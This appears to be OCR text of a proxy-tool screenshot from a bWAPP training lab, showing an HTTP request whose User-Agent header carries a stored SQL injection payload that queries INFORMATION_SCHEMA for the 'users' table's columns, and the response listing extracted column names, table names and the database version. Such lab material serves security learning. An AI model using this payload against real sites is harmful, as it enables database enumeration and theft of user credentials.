 Request
Pretty Raw Hex \n
1 GET /bWAPP/sqli_17.php HTTP/1.1
2 Host: bee.bug
3 Cookie: PHPSESSID=e7b5d0b5f68d03ffa9bb726edb8c40b4;
security_level=0
4 User-Agent: UserAgent', (SELECT GROUP_CONCAT(COLUMN_NAME) FROM
INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='users'))#
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://bee.bug/bWAPP/portal.php
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
Choose your bug:
bWAPP
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
an extremely buggy web app !
Bugs Change Password Create User Set Security Level
/ SQL Injection - Stored (User-A
Your IP address and User-Agent string have been logged into the database! (downloa
An overview of our latest visitors:
Date IP Address
2023-10-27
05:19:00 id,login,password,email,secret,activation_code,act UserAgent
2023-10-27
05:17:56 blog,heroes,movies,users,visitors UserAgent
2023-10-27
05:16:25 5.0.96-0ubuntu3 UserAgent